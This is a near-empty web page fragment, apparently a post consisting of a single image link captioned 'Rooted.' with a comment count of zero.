
Rooted.
Comments | NOTHING